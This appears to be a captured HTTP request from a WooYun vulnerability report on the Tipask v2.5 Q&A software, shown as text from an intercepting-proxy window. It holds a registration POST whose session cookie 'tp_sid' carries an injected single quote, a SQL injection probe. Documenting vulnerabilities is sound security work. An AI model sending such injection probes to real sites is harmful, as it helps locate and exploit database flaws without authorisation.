 Go Cancel < > 
Request
Raw Params Headers Hex
POST /Tipask_v2.5_UTF8/tipask/?user/register.html HTTP/1.1
Host: localhost
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/Tipask_v2.5_UTF8/tipask/?user/register/
Cookie: pgv_pvi=8709569536; CNZZDATA1257166154=914044651-1455029358-%7C1455029358;
Hm_lvt_4851a95322bc2c7017649beece68aaa0=1455002846,1455030075; f94b___uniacid=3;
f94b___uid=2; ext_type=1; tp_sid=aaaa'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
username=ccc&password=aaaaaa&repassword=aaaaaa&email=sa3%40163.com&submit=%E6%B3%A8%C2%A0%E
5%86%8C&agreeclause=1
www.wooyun.org